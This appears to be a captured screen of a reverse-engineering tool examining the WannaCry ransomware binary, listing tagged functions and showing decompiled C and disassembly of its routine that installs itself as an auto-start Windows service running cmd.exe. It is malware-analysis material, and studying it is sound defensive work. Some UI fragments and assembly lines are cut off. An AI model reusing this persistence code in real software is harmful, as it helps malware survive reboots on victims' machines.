 binfera
←
→
Search functions, strings, code, addresses...
⌘K
WannaCry
3.4 MB · PE i386
Report ▾
...
.rsrc
Overview
Code
Data
Filter functions
Address
All 134
Matched 28
★ Starred 0
All code
Examined 1/127 Documented 0/127
FUN_004019b1
FUN_004019e1
FUN_00401a45
link function at runtime on Windows · l...
2
FUN_00401af6
create directory · get file attributes · s...
4
FUN_00401b5f
check if file exists · get common file p...
3
FUN_00401ce8
create service · persist via Windows s...
3
FUN_00401dab
check if file exists · extract resource v...
3
FUN_00401e9e
FUN_00401eff
create or open mutex on Windows
1
FUN_00401f5d
FUN_00401fe7
check if file exists · copy file · get file ...
4
FUN_0040216e
FUN_00402185
FUN_00402198
FUN_004021a3
FUN_004021b2
FUN_00401ce8 0x401ce8 win.wannacryptor 3 capabilities
;
C
unsigned int FUN_00401ce8(unsigned int param_1)
{
unsigned int xVar1;
SC_HANDLE hService;
char _Dest [1024];
SC_HANDLE hService_00;
unsigned int xStack_c;
SC_HANDLE hSCManager;
xStack_c = 0;
hSCManager = advapi32_OpenSCManagerA(NULL,NULL,0xf003f);
if (hSCManager == NULL) {
xVar1 = 0;
}
else {
hService_00 = advapi32_OpenServiceA(hSCManager,&DAT_0040f8ac,
0xf01ff);
if (hService_00 == NULL) {
msvcrt_sprintf(_Dest,"cmd.exe /c \"%s\"",param_1);
hService = advapi32_CreateServiceA(hSCManager,&DAT_0040f8ac,
&DAT_0040f8ac,0xf01ff,SERVICE_WIN32_OWN_PROCESS,
SERVICE_AUTO_START,SERVICE_ERROR_NORMAL,_Dest,NULL,NULL,
NULL,NULL,NULL);
xVar1 = xStack_c;
if (hService != NULL) {
advapi32_StartServiceA(hService,0,NULL);
advapi32_CloseServiceHandle(hService);
xStack_c = 1;
xVar1 = xStack_c;
Control flow
− 90% + Fit
9 blocks · 11 edges
FUN_00401ce8
00401ce8 push ebp
00401ce9 mov ebp,esp
00401ceb sub esp,40Ch
00401cf1 push edi
00401cf2 xor edi,edi
00401cf4 push 0xf003f ; dwDesiredAccess
00401cf9 push edi ; lpDatabaseName
00401cfa push edi ; lpMachineName
00401cfb mov [ebp-8],edi ; xStack_c
00401cfe call dword ptr ds:[OpenSCManagerA]
00401d04 cmp eax,edi
00401d06 mov [ebp-4],eax
00401d09 jne short 0x401d12
Inspector
01d0b
b xor eax,eax
d jmp near ptr 0x401da8
loc_00401d12
00401d12 push ebx
00401d13 push esi
00401d14 mov ebx,0xf01ff
00401d19 mov esi,0x40f8ac
00401d1e push ebx ; dwDesiredAc
00401d1f push esi ; lpServiceNa
00401d20 push eax ; hSCManager
00401d21 call dword ptr ds:[Open
00401d27 cmp eax,edi
00401d29 mov [ebp-0Ch],eax
00401d2c je short 0x401d45
true false jump / fall-through
134 functions · 31 capabilities in 28 of them
0x401ce8 .text FUN_00401ce8 file offset 0x1ce8 Pack: Starter pack v1.1.0 · f5e27d4d94028e3d2631ba9a635b3db94eb5ade7 ?